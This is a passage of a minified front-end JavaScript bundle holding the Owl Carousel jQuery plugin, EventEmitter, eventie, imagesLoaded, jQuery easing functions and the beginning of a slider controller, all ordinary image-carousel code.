goToPixel=base.positionsInArray[position];if(base.browser.support3d===true){base.isCss3Finish=false;if(speed===true){base.swapSpeed("paginationSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.paginationSpeed);}else if(speed==="rewind"){base.swapSpeed(base.options.rewindSpeed);window.setTimeout(function(){base.isCss3Finish=true;},base.options.rewindSpeed);}else{base.swapSpeed("slideSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.slideSpeed);}
base.transition3d(goToPixel);}else{if(speed===true){base.css2slide(goToPixel,base.options.paginationSpeed);}else if(speed==="rewind"){base.css2slide(goToPixel,base.options.rewindSpeed);}else{base.css2slide(goToPixel,base.options.slideSpeed);}}
base.afterGo();},jumpTo:function(position){var base=this;if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem||position===-1){position=base.maximumItem;}else if(position<=0){position=0;}
base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.currentItem=base.owl.currentItem=position;base.afterGo();},afterGo:function(){var base=this;base.prevArr.push(base.currentItem);base.prevItem=base.owl.prevItem=base.prevArr[base.prevArr.length-2];base.prevArr.shift(0);if(base.prevItem!==base.currentItem){base.checkPagination();base.checkNavigation();base.eachMoveUpdate();if(base.options.autoPlay!==false){base.checkAp();}}
if(typeof base.options.afterMove==="function"&&base.prevItem!==base.currentItem){base.options.afterMove.apply(this,[base.$elem]);}},stop:function(){var base=this;base.apStatus="stop";window.clearInterval(base.autoPlayInterval);},checkAp:function(){var base=this;if(base.apStatus!=="stop"){base.play();}},play:function(){var base=this;base.apStatus="play";if(base.options.autoPlay===false){return false;}
window.clearInterval(base.autoPlayInterval);base.autoPlayInterval=window.setInterval(function(){base.next(true);},base.options.autoPlay);},swapSpeed:function(action){var base=this;if(action==="slideSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));}else if(action==="paginationSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));}else if(typeof action!=="string"){base.$owlWrapper.css(base.addCssSpeed(action));}},addCssSpeed:function(speed){return{"-webkit-transition":"all "+speed+"ms ease","-moz-transition":"all "+speed+"ms ease","-o-transition":"all "+speed+"ms ease","transition":"all "+speed+"ms ease"};},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"","transition":""};},doTranslate:function(pixels){return{"-webkit-transform":"translate3d("+pixels+"px, 0px, 0px)","-moz-transform":"translate3d("+pixels+"px, 0px, 0px)","-o-transform":"translate3d("+pixels+"px, 0px, 0px)","-ms-transform":"translate3d("+pixels+"px, 0px, 0px)","transform":"translate3d("+pixels+"px, 0px,0px)"};},transition3d:function(value){var base=this;base.$owlWrapper.css(base.doTranslate(value));},css2move:function(value){var base=this;base.$owlWrapper.css({"left":value});},css2slide:function(value,speed){var base=this;base.isCssFinish=false;base.$owlWrapper.stop(true,true).animate({"left":value},{duration:speed||base.options.slideSpeed,complete:function(){base.isCssFinish=true;}});},checkBrowser:function(){var base=this,translate3D="translate3d(0px, 0px, 0px)",tempElem=document.createElement("div"),regex,asSupport,support3d,isTouch;tempElem.style.cssText="  -moz-transform:"+translate3D+"; -ms-transform:"+translate3D+"; -o-transform:"+translate3D+"; -webkit-transform:"+translate3D+"; transform:"+translate3D;regex=/translate3d\(0px, 0px, 0px\)/g;asSupport=tempElem.style.cssText.match(regex);support3d=(asSupport!==null&&asSupport.length===1);isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;base.browser={"support3d":support3d,"isTouch":isTouch};},moveEvents:function(){var base=this;if(base.options.mouseDrag!==false||base.options.touchDrag!==false){base.gestures();base.disabledEvents();}},eventTypes:function(){var base=this,types=["s","e","x"];base.ev_types={};if(base.options.mouseDrag===true&&base.options.touchDrag===true){types=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"];}else if(base.options.mouseDrag===false&&base.options.touchDrag===true){types=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"];}else if(base.options.mouseDrag===true&&base.options.touchDrag===false){types=["mousedown.owl","mousemove.owl","mouseup.owl"];}
base.ev_types.start=types[0];base.ev_types.move=types[1];base.ev_types.end=types[2];},disabledEvents:function(){var base=this;base.$elem.on("dragstart.owl",function(event){event.preventDefault();});base.$elem.on("mousedown.disableTextSelect",function(e){return $(e.target).is('input, textarea, select, option');});},gestures:function(){var base=this,locals={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};base.isCssFinish=true;function getTouches(event){if(event.touches!==undefined){return{x:event.touches[0].pageX,y:event.touches[0].pageY};}
if(event.touches===undefined){if(event.pageX!==undefined){return{x:event.pageX,y:event.pageY};}
if(event.pageX===undefined){return{x:event.clientX,y:event.clientY};}}}
function swapEvents(type){if(type==="on"){$(document).on(base.ev_types.move,dragMove);$(document).on(base.ev_types.end,dragEnd);}else if(type==="off"){$(document).off(base.ev_types.move);$(document).off(base.ev_types.end);}}
function dragStart(event){var ev=event.originalEvent||event||window.event,position;if(ev.which===3){return false;}
if(base.itemsAmount<=base.options.items){return;}
if(base.isCssFinish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.isCss3Finish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
if(base.browser.isTouch!==true&&!base.$owlWrapper.hasClass("grabbing")){base.$owlWrapper.addClass("grabbing");}
base.newPosX=0;base.newRelativeX=0;$(this).css(base.removeTransition());position=$(this).position();locals.relativePos=position.left;locals.offsetX=getTouches(ev).x-position.left;locals.offsetY=getTouches(ev).y-position.top;swapEvents("on");locals.sliding=false;locals.targetElement=ev.target||ev.srcElement;}
function dragMove(event){var ev=event.originalEvent||event||window.event,minSwipe,maxSwipe;base.newPosX=getTouches(ev).x-locals.offsetX;base.newPosY=getTouches(ev).y-locals.offsetY;base.newRelativeX=base.newPosX-locals.relativePos;if(typeof base.options.startDragging==="function"&&locals.dragging!==true&&base.newRelativeX!==0){locals.dragging=true;base.options.startDragging.apply(base,[base.$elem]);}
if((base.newRelativeX>8||base.newRelativeX<-8)&&(base.browser.isTouch===true)){if(ev.preventDefault!==undefined){ev.preventDefault();}else{ev.returnValue=false;}
locals.sliding=true;}
if((base.newPosY>10||base.newPosY<-10)&&locals.sliding===false){$(document).off("touchmove.owl");}
minSwipe=function(){return base.newRelativeX / 5;};maxSwipe=function(){return base.maximumPixels+base.newRelativeX / 5;};base.newPosX=Math.max(Math.min(base.newPosX,minSwipe()),maxSwipe());if(base.browser.support3d===true){base.transition3d(base.newPosX);}else{base.css2move(base.newPosX);}}
function dragEnd(event){var ev=event.originalEvent||event||window.event,newPosition,handlers,owlStopEvent;ev.target=ev.target||ev.srcElement;locals.dragging=false;if(base.browser.isTouch!==true){base.$owlWrapper.removeClass("grabbing");}
if(base.newRelativeX<0){base.dragDirection=base.owl.dragDirection="left";}else{base.dragDirection=base.owl.dragDirection="right";}
if(base.newRelativeX!==0){newPosition=base.getNewPosition();base.goTo(newPosition,false,"drag");if(locals.targetElement===ev.target&&base.browser.isTouch!==true){$(ev.target).on("click.disable",function(ev){ev.stopImmediatePropagation();ev.stopPropagation();ev.preventDefault();$(ev.target).off("click.disable");});handlers=$._data(ev.target,"events").click;owlStopEvent=handlers.pop();handlers.splice(0,0,owlStopEvent);}}
swapEvents("off");}
base.$elem.on(base.ev_types.start,".owl-wrapper",dragStart);},getNewPosition:function(){var base=this,newPosition=base.closestItem();if(newPosition>base.maximumItem){base.currentItem=base.maximumItem;newPosition=base.maximumItem;}else if(base.newPosX>=0){newPosition=0;base.currentItem=0;}
return newPosition;},closestItem:function(){var base=this,array=base.options.scrollPerPage===true?base.pagesInArray:base.positionsInArray,goal=base.newPosX,closest=null;$.each(array,function(i,v){if(goal-(base.itemWidth / 20)>array[i+1]&&goal-(base.itemWidth / 20)<v&&base.moveDirection()==="left"){closest=v;if(base.options.scrollPerPage===true){base.currentItem=$.inArray(closest,base.positionsInArray);}else{base.currentItem=i;}}else if(goal+(base.itemWidth / 20)<v&&goal+(base.itemWidth / 20)>(array[i+1]||array[i]-base.itemWidth)&&base.moveDirection()==="right"){if(base.options.scrollPerPage===true){closest=array[i+1]||array[array.length-1];base.currentItem=$.inArray(closest,base.positionsInArray);}else{closest=array[i+1];base.currentItem=i+1;}}});return base.currentItem;},moveDirection:function(){var base=this,direction;if(base.newRelativeX<0){direction="right";base.playDirection="next";}else{direction="left";base.playDirection="prev";}
return direction;},customEvents:function(){var base=this;base.$elem.on("owl.next",function(){base.next();});base.$elem.on("owl.prev",function(){base.prev();});base.$elem.on("owl.play",function(event,speed){base.options.autoPlay=speed;base.play();base.hoverStatus="play";});base.$elem.on("owl.stop",function(){base.stop();base.hoverStatus="stop";});base.$elem.on("owl.goTo",function(event,item){base.goTo(item);});base.$elem.on("owl.jumpTo",function(event,item){base.jumpTo(item);});},stopOnHover:function(){var base=this;if(base.options.stopOnHover===true&&base.browser.isTouch!==true&&base.options.autoPlay!==false){base.$elem.on("mouseover",function(){base.stop();});base.$elem.on("mouseout",function(){if(base.hoverStatus!=="stop"){base.play();}});}},lazyLoad:function(){var base=this,i,$item,itemNumber,$lazyImg,follow;if(base.options.lazyLoad===false){return false;}
for(i=0;i<base.itemsAmount;i+=1){$item=$(base.$owlItems[i]);if($item.data("owl-loaded")==="loaded"){continue;}
itemNumber=$item.data("owl-item");$lazyImg=$item.find(".lazyOwl");if(typeof $lazyImg.data("src")!=="string"){$item.data("owl-loaded","loaded");continue;}
if($item.data("owl-loaded")===undefined){$lazyImg.hide();$item.addClass("loading").data("owl-loaded","checked");}
if(base.options.lazyFollow===true){follow=itemNumber>=base.currentItem;}else{follow=true;}
if(follow&&itemNumber<base.currentItem+base.options.items&&$lazyImg.length){base.lazyPreload($item,$lazyImg);}}},lazyPreload:function($item,$lazyImg){var base=this,iterations=0,isBackgroundImg;if($lazyImg.prop("tagName")==="DIV"){$lazyImg.css("background-image","url("+$lazyImg.data("src")+")");isBackgroundImg=true;}else{$lazyImg[0].src=$lazyImg.data("src");}
function showImage(){$item.data("owl-loaded","loaded").removeClass("loading");$lazyImg.removeAttr("data-src");if(base.options.lazyEffect==="fade"){$lazyImg.fadeIn(400);}else{$lazyImg.show();}
if(typeof base.options.afterLazyLoad==="function"){base.options.afterLazyLoad.apply(this,[base.$elem]);}}
function checkLazyImage(){iterations+=1;if(base.completeImg($lazyImg.get(0))||isBackgroundImg===true){showImage();}else if(iterations<=100){window.setTimeout(checkLazyImage,100);}else{showImage();}}
checkLazyImage();},autoHeight:function(){var base=this,$currentimg=$(base.$owlItems[base.currentItem]).find("img"),iterations;function addHeight(){var $currentItem=$(base.$owlItems[base.currentItem]).height();base.wrapperOuter.css("height",$currentItem+"px");if(!base.wrapperOuter.hasClass("autoHeight")){window.setTimeout(function(){base.wrapperOuter.addClass("autoHeight");},0);}}
function checkImage(){iterations+=1;if(base.completeImg($currentimg.get(0))){addHeight();}else if(iterations<=100){window.setTimeout(checkImage,100);}else{base.wrapperOuter.css("height","");}}
if($currentimg.get(0)!==undefined){iterations=0;checkImage();}else{addHeight();}},completeImg:function(img){var naturalWidthType;if(!img.complete){return false;}
naturalWidthType=typeof img.naturalWidth;if(naturalWidthType!=="undefined"&&img.naturalWidth===0){return false;}
return true;},onVisibleItems:function(){var base=this,i;if(base.options.addClassActive===true){base.$owlItems.removeClass("active");}
base.visibleItems=[];for(i=base.currentItem;i<base.currentItem+base.options.items;i+=1){base.visibleItems.push(i);if(base.options.addClassActive===true){$(base.$owlItems[i]).addClass("active");}}
base.owl.visibleItems=base.visibleItems;},transitionTypes:function(className){var base=this;base.outClass="owl-"+className+"-out";base.inClass="owl-"+className+"-in";},singleItemTransition:function(){var base=this,outClass=base.outClass,inClass=base.inClass,$currentItem=base.$owlItems.eq(base.currentItem),$prevItem=base.$owlItems.eq(base.prevItem),prevPos=Math.abs(base.positionsInArray[base.currentItem])+base.positionsInArray[base.prevItem],origin=Math.abs(base.positionsInArray[base.currentItem])+base.itemWidth / 2,animEnd='webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';base.isTransition=true;base.$owlWrapper.addClass('owl-origin').css({"-webkit-transform-origin":origin+"px","-moz-perspective-origin":origin+"px","perspective-origin":origin+"px"});function transStyles(prevPos){return{"position":"relative","left":prevPos+"px"};}
$prevItem.css(transStyles(prevPos,10)).addClass(outClass).on(animEnd,function(){base.endPrev=true;$prevItem.off(animEnd);base.clearTransStyle($prevItem,outClass);});$currentItem.addClass(inClass).on(animEnd,function(){base.endCurrent=true;$currentItem.off(animEnd);base.clearTransStyle($currentItem,inClass);});},clearTransStyle:function(item,classToRemove){var base=this;item.css({"position":"","left":""}).removeClass(classToRemove);if(base.endPrev&&base.endCurrent){base.$owlWrapper.removeClass('owl-origin');base.endPrev=false;base.endCurrent=false;base.isTransition=false;}},owlStatus:function(){var base=this;base.owl={"userOptions":base.userOptions,"baseElement":base.$elem,"userItems":base.$userItems,"owlItems":base.$owlItems,"currentItem":base.currentItem,"prevItem":base.prevItem,"visibleItems":base.visibleItems,"isTouch":base.browser.isTouch,"browser":base.browser,"dragDirection":base.dragDirection};},clearEvents:function(){var base=this;base.$elem.off(".owl owl mousedown.disableTextSelect");$(document).off(".owl owl");$(window).off("resize",base.resizer);},unWrap:function(){var base=this;if(base.$elem.children().length!==0){base.$owlWrapper.unwrap();base.$userItems.unwrap().unwrap();if(base.owlControls){base.owlControls.remove();}}
base.clearEvents();base.$elem.attr("style",base.$elem.data("owl-originalStyles")||"").attr("class",base.$elem.data("owl-originalClasses"));},destroy:function(){var base=this;base.stop();window.clearInterval(base.checkVisible);base.unWrap();base.$elem.removeData();},reinit:function(newOptions){var base=this,options=$.extend({},base.userOptions,newOptions);base.unWrap();base.init(options,base.$elem);},addItem:function(htmlString,targetPosition){var base=this,position;if(!htmlString){return false;}
if(base.$elem.children().length===0){base.$elem.append(htmlString);base.setVars();return false;}
base.unWrap();if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
if(position>=base.$userItems.length||position===-1){base.$userItems.eq(-1).after(htmlString);}else{base.$userItems.eq(position).before(htmlString);}
base.setVars();},removeItem:function(targetPosition){var base=this,position;if(base.$elem.children().length===0){return false;}
if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
base.unWrap();base.$userItems.eq(position).remove();base.setVars();}};$.fn.owlCarousel=function(options){return this.each(function(){if($(this).data("owl-init")===true){return false;}
$(this).data("owl-init",true);var carousel=Object.create(Carousel);carousel.init(options,this);$.data(this,"owlCarousel",carousel);});};$.fn.owlCarousel.options={items:5,itemsCustom:false,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,rewindSpeed:1000,autoPlay:false,stopOnHover:false,navigation:false,navigationText:["",""],rewindNav:true,scrollPerPage:false,pagination:true,paginationNumbers:false,responsive:true,responsiveRefreshRate:200,responsiveBaseWidth:window,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:false,lazyFollow:true,lazyEffect:"fade",autoHeight:false,jsonPath:false,jsonSuccess:false,dragBeforeAnimFinish:true,mouseDrag:true,touchDrag:true,addClassActive:false,transitionStyle:false,beforeUpdate:false,afterUpdate:false,beforeInit:false,afterInit:false,beforeMove:false,afterMove:false,afterAction:false,startDragging:false,afterLazyLoad:false};}(jQuery,window,document));/*!
 * imagesLoaded PACKAGED v3.0.2
 * JavaScript is all like "You images are done yet or what?"
 */

/*!
 * EventEmitter v4.1.0 - git.io/ee
 * Oliver Caldwell
 * MIT license
 * @preserve
 */
(function(exports){'use strict';function EventEmitter(){}
var proto=EventEmitter.prototype,nativeIndexOf=Array.prototype.indexOf?true:false;function indexOfListener(listener,listeners){if(nativeIndexOf){return listeners.indexOf(listener);}
var i=listeners.length;while(i--){if(listeners[i]===listener){return i;}}
return-1;}
proto._getEvents=function(){return this._events||(this._events={});};proto.getListeners=function(evt){var events=this._getEvents(),response,key;if(typeof evt==='object'){response={};for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){response[key]=events[key];}}}
else{response=events[evt]||(events[evt]=[]);}
return response;};proto.getListenersAsObject=function(evt){var listeners=this.getListeners(evt),response;if(listeners instanceof Array){response={};response[evt]=listeners;}
return response||listeners;};proto.addListener=function(evt,listener){var listeners=this.getListenersAsObject(evt),key;for(key in listeners){if(listeners.hasOwnProperty(key)&&indexOfListener(listener,listeners[key])===-1){listeners[key].push(listener);}}
return this;};proto.on=proto.addListener;proto.defineEvent=function(evt){this.getListeners(evt);return this;};proto.defineEvents=function(evts)
{for(var i=0;i<evts.length;i+=1){this.defineEvent(evts[i]);}
return this;};proto.removeListener=function(evt,listener){var listeners=this.getListenersAsObject(evt),index,key;for(key in listeners){if(listeners.hasOwnProperty(key)){index=indexOfListener(listener,listeners[key]);if(index!==-1){listeners[key].splice(index,1);}}}
return this;};proto.off=proto.removeListener;proto.addListeners=function(evt,listeners){return this.manipulateListeners(false,evt,listeners);};proto.removeListeners=function(evt,listeners){return this.manipulateListeners(true,evt,listeners);};proto.manipulateListeners=function(remove,evt,listeners){var i,value,single=remove?this.removeListener:this.addListener,multiple=remove?this.removeListeners:this.addListeners;if(typeof evt==='object'&&!(evt instanceof RegExp)){for(i in evt){if(evt.hasOwnProperty(i)&&(value=evt[i])){if(typeof value==='function'){single.call(this,i,value);}
else{multiple.call(this,i,value);}}}}
else{i=listeners.length;while(i--){single.call(this,evt,listeners[i]);}}
return this;};proto.removeEvent=function(evt){var type=typeof evt,events=this._getEvents(),key;if(type==='string'){delete events[evt];}
else if(type==='object'){for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){delete events[key];}}}
else{delete this._events;}
return this;};proto.emitEvent=function(evt,args){var listeners=this.getListenersAsObject(evt),i,key,response;for(key in listeners){if(listeners.hasOwnProperty(key)){i=listeners[key].length;while(i--){response=args?listeners[key][i].apply(null,args):listeners[key][i]();if(response===true){this.removeListener(evt,listeners[key][i]);}}}}
return this;};proto.trigger=proto.emitEvent;proto.emit=function(evt){var args=Array.prototype.slice.call(arguments,1);return this.emitEvent(evt,args);};if(typeof define==='function'&&define.amd){define(function(){return EventEmitter;});}
else{exports.EventEmitter=EventEmitter;}}(this));
/*!
 * eventie v1.0.3
 * event binding helper
 *   eventie.bind( elem, 'click', myFn )
 *   eventie.unbind( elem, 'click', myFn )
 */
(function(window){'use strict';var docElem=document.documentElement;var bind=function(){};if(docElem.addEventListener){bind=function(obj,type,fn){obj.addEventListener(type,fn,false);};}else if(docElem.attachEvent){bind=function(obj,type,fn){obj[type+fn]=fn.handleEvent?function(){var event=window.event;event.target=event.target||event.srcElement;fn.handleEvent.call(fn,event);}:function(){var event=window.event;event.target=event.target||event.srcElement;fn.call(obj,event);};obj.attachEvent("on"+type,obj[type+fn]);};}
var unbind=function(){};if(docElem.removeEventListener){unbind=function(obj,type,fn){obj.removeEventListener(type,fn,false);};}else if(docElem.detachEvent){unbind=function(obj,type,fn){obj.detachEvent("on"+type,obj[type+fn]);try{delete obj[type+fn];}catch(err){obj[type+fn]=undefined;}};}
var eventie={bind:bind,unbind:unbind};if(typeof define==='function'&&define.amd){define(eventie);}else{window.eventie=eventie;}})(this);
/*!
 * imagesLoaded v3.0.2
 * JavaScript is all like "You images are done yet or what?"
 */
(function(window){'use strict';var $=window.jQuery;var console=window.console;var hasConsole=typeof console!=='undefined';function extend(a,b){for(var prop in b){a[prop]=b[prop];}
return a;}
var objToString=Object.prototype.toString;function isArray(obj){return objToString.call(obj)==='[object Array]';}
function makeArray(obj){var ary=[];if(isArray(obj)){ary=obj;}else if(typeof obj.length==='number'){for(var i=0,len=obj.length;i<len;i++){ary.push(obj[i]);}}else{ary.push(obj);}
return ary;}
function defineImagesLoaded(EventEmitter,eventie){function ImagesLoaded(elem,options,onAlways){if(!(this instanceof ImagesLoaded)){return new ImagesLoaded(elem,options);}
if(typeof elem==='string'){elem=document.querySelectorAll(elem);}
this.elements=makeArray(elem);this.options=extend({},this.options);if(typeof options==='function'){onAlways=options;}else{extend(this.options,options);}
if(onAlways){this.on('always',onAlways);}
this.getImages();if($){this.jqDeferred=new $.Deferred();}
var _this=this;setTimeout(function(){_this.check();});}
ImagesLoaded.prototype=new EventEmitter();ImagesLoaded.prototype.options={};ImagesLoaded.prototype.getImages=function(){this.images=[];for(var i=0,len=this.elements.length;i<len;i++){var elem=this.elements[i];if(elem.nodeName==='IMG'){this.addImage(elem);}
var childElems=elem.querySelectorAll('img');for(var j=0,jLen=childElems.length;j<jLen;j++){var img=childElems[j];this.addImage(img);}}};ImagesLoaded.prototype.addImage=function(img){var loadingImage=new LoadingImage(img);this.images.push(loadingImage);};ImagesLoaded.prototype.check=function(){var _this=this;var checkedCount=0;var length=this.images.length;this.hasAnyBroken=false;if(!length){this.complete();return;}
function onConfirm(image,message){if(_this.options.debug&&hasConsole){console.log('confirm',image,message);}
_this.progress(image);checkedCount++;if(checkedCount===length){_this.complete();}
return true;}
for(var i=0;i<length;i++){var loadingImage=this.images[i];loadingImage.on('confirm',onConfirm);loadingImage.check();}};ImagesLoaded.prototype.progress=function(image){this.hasAnyBroken=this.hasAnyBroken||!image.isLoaded;this.emit('progress',this,image);if(this.jqDeferred){this.jqDeferred.notify(this,image);}};ImagesLoaded.prototype.complete=function(){var eventName=this.hasAnyBroken?'fail':'done';this.isComplete=true;this.emit(eventName,this);this.emit('always',this);if(this.jqDeferred){var jqMethod=this.hasAnyBroken?'reject':'resolve';this.jqDeferred[jqMethod](this);}};if($){$.fn.imagesLoaded=function(options,callback){var instance=new ImagesLoaded(this,options,callback);return instance.jqDeferred.promise($(this));};}
var cache={};function LoadingImage(img){this.img=img;}
LoadingImage.prototype=new EventEmitter();LoadingImage.prototype.check=function(){var cached=cache[this.img.src];if(cached){this.useCached(cached);return;}
cache[this.img.src]=this;if(this.img.complete&&this.img.naturalWidth!==undefined){this.confirm(this.img.naturalWidth!==0,'naturalWidth');return;}
var proxyImage=this.proxyImage=new Image();eventie.bind(proxyImage,'load',this);eventie.bind(proxyImage,'error',this);proxyImage.src=this.img.src;};LoadingImage.prototype.useCached=function(cached){if(cached.isConfirmed){this.confirm(cached.isLoaded,'cached was confirmed');}else{var _this=this;cached.on('confirm',function(image){_this.confirm(image.isLoaded,'cache emitted confirmed');return true;});}};LoadingImage.prototype.confirm=function(isLoaded,message){this.isConfirmed=true;this.isLoaded=isLoaded;this.emit('confirm',this,message);};LoadingImage.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event);}};LoadingImage.prototype.onload=function(){this.confirm(true,'onload');this.unbindProxyEvents();};LoadingImage.prototype.onerror=function(){this.confirm(false,'onerror');this.unbindProxyEvents();};LoadingImage.prototype.unbindProxyEvents=function(){eventie.unbind(this.proxyImage,'load',this);eventie.unbind(this.proxyImage,'error',this);};return ImagesLoaded;}
if(typeof define==='function'&&define.amd){define(['eventEmitter','eventie'],defineImagesLoaded);}else{window.imagesLoaded=defineImagesLoaded(window.EventEmitter,window.eventie);}})(window);jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});function fws2(){"use strict";var glob={instance:"",cs:0,pause:6000,duration:750};this.init=function(params){glob.instance="#"+params.unique;jQuery("#fws-style-"+params.unique).children().appendTo("head");jQuery("#fws-style-"+params.unique).remove();glob.pause=parseInt(params.pause,10);glob.duration=parseInt(params.duration,10);glob.hoverpause=parseInt(params.hoverpause,10);glob.bullets=parseInt(params.bullets,10);glob.arrows=parseInt(params.arrows,10);content.init();display.bindControls();controls.bindControls();};var display={resize:function(){jQuery(glob.instance).css({height:jQuery(glob.instance).find(".slide:first").height()});controls.position();},bindControls:function(){jQuery(window).resize(function(){display.resize();});}};var controls={position:function(){jQuery(glob.instance+" .slidePrev,"+glob.instance+" .slideNext").css({top:jQuery(glob.instance).height()/ 2-jQuery(glob.instance+" .slideNext").height()/ 2});jQuery(glob.instance+" .slidePrev").css({left:0});jQuery(glob.instance+" .slideNext").css({right:0});},bindControls:function(){jQuery(glob.instance+" .slidePrev,"+glob.instance+" .slideNext").on("mouseover",function(){jQuery(this).animate({opacity:1},{queue:false,duration:1000,easing:"easeOutCubic"});});jQuery(glob.instance+" .slidePrev,"+glob.instance+" .slideNext").on("mouseout",function(){jQuery(this).animate({opacity:0.5},{queue:false,duration:1000,easing:"easeOutCubic"});});jQuery(document).on("keyup",function(e){if(e.which===39){jQuery(glob.instance+" .slideNext").trigger("click");}
